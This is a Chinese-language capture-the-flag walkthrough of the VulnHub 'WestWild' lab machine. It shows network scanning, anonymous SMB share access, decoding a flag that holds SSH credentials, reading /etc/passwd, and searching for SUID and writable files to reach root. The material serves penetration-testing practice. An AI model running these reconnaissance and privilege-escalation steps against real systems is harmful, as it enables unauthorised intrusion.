目录
信息收集
arp
nmap
nikto
whatweb
WEB
web信息收集
dirmap
enm4ulinux
sumbclient
get flag1
ssh登录
提权
横向移动
get root
信息收集
arp
┌──(root㉿ru)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:2f:dd:99, IPv4: 192.168.211.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.211.1 00:50:56:c0:00:08 VMware, Inc.
192.168.211.2 00:50:56:e6:61:4b VMware, Inc.
192.168.211.132 00:50:56:2f:56:a4 VMware, Inc.
192.168.211.254 00:50:56:e5:9d:26 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.106 seconds (121.56 hosts/sec). 4 responded
nmap
端口探测
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -p- 192.168.211.132 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 16:45 CST
Nmap scan report for 192.168.211.132
Host is up (0.0030s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:50:56:2F:56:A4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.55 seconds
服务把版本信息探测
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -sC -sV -O -p 22,80,139,445 192.168.211.132 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 16:46 CST
Nmap scan report for 192.168.211.132
Host is up (0.00051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 6f:ee:95:91:9c:62:b2:14:cd:63:0a:3e:f8:10:9e:da (DSA)
| 2048 10:45:94:fe:a7:2f:02:8a:9b:21:1a:31:c5:03:30:48 (RSA)
| 256 97:94:17:86:18:e2:8e:7a:73:8e:41:20:76:ba:51:73 (ECDSA)
|_ 256 23:81:c7:76:bb:37:78:ee:3b:73:e2:55:ad:81:32:72 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 00:50:56:2F:56:A4 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: WESTWILD; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: WESTWILD, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-03-31T08:51:15
|_ start_date: N/A
|_clock-skew: mean: -3d00h55m18s, deviation: 1h43m55s, median: -2d23h55m18s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: westwild
| NetBIOS computer name: WESTWILD\x00
| Domain name: \x00
| FQDN: westwild
|_ System time: 2024-03-31T11:51:15+03:00
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.48 seconds
nikto
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nikto -h 192.168.211.132
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.211.132
+ Target Hostname: 192.168.211.132
+ Target Port: 80
+ Start Time: 2024-04-03 16:45:16 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 107, size: 58edd5b41963c, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-04-03 16:45:46 (GMT8) (30 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
whatweb
┌──(root㉿ru)-[~/kali/vulnhub]
└─# whatweb -v 192.168.211.132
WhatWeb report for http://192.168.211.132
Status : 200 OK
Title : <None>
IP : 192.168.211.132
Country : RESERVED, ZZ
Summary : Apache[2.4.7], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.7 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.7 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sun, 31 Mar 2024 08:50:04 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Tue, 30 Jul 2019 03:10:53 GMT
ETag: "107-58edd5b41963c-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 185
Connection: close
Content-Type: text/html
WEB
web信息收集

dirmap
┌──(root?ru)-[~/tools/dirscan/dirmap]
└─# python3 dirmap.py -i 192.168.211.132 -lcf
##### # ##### # # ## #####
# # # # # ## ## # # # #
# # # # # # ## # # # # #
# # # ##### # # ###### #####
# # # # # # # # # #
##### # # # # # # # # v1.0
[*] Initialize targets...
[+] Load targets from: 192.168.211.132
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.211.132/
[*] Launching auto check 404
[+] Checking with: http://192.168.211.132/wclgksfjylppmbqjujtouebignlgrrarfkwulfflgl
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/root/tools/dirscan/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html][185.00b] http://192.168.211.132/index.html
99% (5694 of 5716) |################################################### | Elapsed Time: 0:00:14 ETA: 0:00:00
┌──(root㉿ru)-[~/tools/dirscan/dirmap/output]
└─# cat 192.168.211.132.txt
[200][text/html][185.00b] http://192.168.211.132/index.html
ok,啥也没有!
enm4ulinux
enum4linux -a -r 192.168.211.132

发现公共目录wave
sumbclient
┌──(root㉿ru)-[~/kali/vulnhub]
└─# smbclient //192.168.211.132/wave
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 30 13:18:56 2019
.. D 0 Fri Aug 2 07:02:20 2019
FLAG1.txt N 93 Tue Jul 30 10:31:05 2019
message_from_aveng.txt N 115 Tue Jul 30 13:21:48 2019
1781464 blocks of size 1024. 261904 blocks available

smb: \> get FLAG1.txt
getting file \FLAG1.txt of size 93 as FLAG1.txt (13.0 KiloBytes/sec) (average 13.0 KiloBytes/sec)
smb: \> get message_from_aveng.txt
getting file \message_from_aveng.txt of size 115 as message_from_aveng.txt (22.5 KiloBytes/sec) (average 16.9 KiloBytes/sec)
smb: \>
get flag1
┌──(root㉿ru)-[~/kali/vulnhub]
└─# cat FLAG1.txt
RmxhZzF7V2VsY29tZV9UMF9USEUtVzNTVC1XMUxELUIwcmRlcn0KdXNlcjp3YXZleApwYXNzd29yZDpkb29yK29wZW4K
┌──(root㉿ru)-[~/kali/vulnhub]
└─# cat message_from_aveng.txt
Dear Wave ,
Am Sorry but i was lost my password ,
and i believe that you can reset it for me .
Thank You
Aveng
┌──(root㉿ru)-[~/kali/vulnhub]
└─# echo "RmxhZzF7V2VsY29tZV9UMF9USEUtVzNTVC1XMUxELUIwcmRlcn0KdXNlcjp3YXZleApwYXNzd29yZDpkb29yK29wZW4K" | base64
-d
Flag1{Welcome_T0_THE-W3ST-W1LD-B0rder}
user:wavex
password:door+open
ssh登录
┌──(root㉿ru)-[~/kali/vulnhub]
└─# ssh wavex@192.168.211.132
The authenticity of host '192.168.211.132 (192.168.211.132)' can't be established.
ED25519 key fingerprint is SHA256:oeuytnbnPest0/m/OtTQyjaFSRv03+EMhBmAX886bsk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.211.132' (ED25519) to the list of known hosts.
wavex@192.168.211.132's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sun Mar 31 19:46:00 +03 2024
System load: 0.0 Memory usage: 5% Processes: 172
Usage of /: 77.9% of 1.70GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Fri Aug 2 02:00:40 2019
wavex@WestWild:~$
提权
横向移动
wavex@WestWild:~/wave$ ls -alR .
.:
total 16
drwxrwxrwx 2 nobody nogroup 4096 Jul 30 2019 .
drwxr-xr-x 4 wavex wavex 4096 Aug 2 2019 ..
-rw-rw-r-- 1 wavex wavex 93 Jul 30 2019 FLAG1.txt
-rw-r--r-- 1 wavex wavex 115 Jul 30 2019 message_from_aveng.txt
wavex@WestWild:~/wave$
wavex@WestWild:~/wave$ ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1261 Jul 30 2019 /etc/passwd
-rw-r----- 1 root shadow 993 Aug 2 2019 /etc/shado
wavex@WestWild:~/wave$ cat /etc/passwd | grep "home" | grep -v nologin
syslog:x:101:104::/home/syslog:/bin/false
aveng:x:1000:1000:aveng,,,:/home/aveng:/bin/bash
wavex:x:1001:1001:XxWavexX,,,:/home/wavex:/bin/bash
wavex@WestWild:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/at
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping6
/bin/fusermount
/bin/mount
/bin/ping
/bin/umount
/bin/su
/sbin/mount.cifs
wavex@WestWild:~$ find / -writable -type f ! -path '/proc/*' 2>/dev/null
/sys/fs/cgroup/systemd/user/1001.user/1.session/tasks
/sys/fs/cgroup/systemd/user/1001.user/1.session/cgroup.procs
/sys/kernel/security/apparmor/policy/.remove
/sys/kernel/security/apparmor/policy/.replace
/sys/kernel/security/apparmor/policy/.load
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.ns_name
/sys/kernel/security/apparmor/.ns_level
/sys/kernel/security/apparmor/.ns_stacked
/sys/kernel/security/apparmor/.stacked
/sys/kernel/security/apparmor/.access
/usr/share/av/westsidesecret/ififoregt.sh
/home/wavex/.cache/motd.legal-displayed
/home/wavex/wave/FLAG1.txt
/home/wavex/wave/message_from_aveng.txt
/home/wavex/.profile
/home/wavex/.bashrc
/home/wavex/.viminfo
/home/wavex/.bash_logout
wavex@WestWild:~$ cat /usr/share/av/westsidesecret/ififoregt.sh
#!/bin/bash
figlet "if i foregt so this my way"
echo "user:aveng"
echo "password:kaizen+80"
wavex@WestWild:~$
get root
aveng@WestWild:~$ sudo -l
[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aveng may run the following commands on WestWild:
(ALL : ALL) ALL
aveng@WestWild:~$ sudo su
root@WestWild:/home/aveng# id
uid=0(root) gid=0(root) groups=0(root)
root@WestWild:/home/aveng#
root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}
Great! take a screenshot and Share it with me in twitter @HashimAlshareff
root@WestWild:~#